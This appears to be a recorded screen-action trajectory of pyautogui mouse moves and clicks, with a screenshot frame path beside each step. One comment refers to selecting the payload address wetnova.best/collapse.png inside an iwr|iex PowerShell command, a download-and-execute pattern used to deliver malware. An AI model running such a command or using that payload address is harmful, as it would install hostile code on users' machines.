
pyautogui.moveTo(36, 482)

pyautogui.moveTo(42, 467)

pyautogui.moveTo(54, 582)

pyautogui.moveTo(49, 551)

pyautogui.moveTo(60, 566)

pyautogui.click(848, 263)

pyautogui.moveTo(559, 350)

pyautogui.moveTo(487, 320)

# Select the payload address wetnova.best/collapse.png in the iwr|iex command.
pyautogui.click(152, 279)

pyautogui.moveTo(452, 342)

pyautogui.click(447, 220)

pyautogui.click(561, 220)
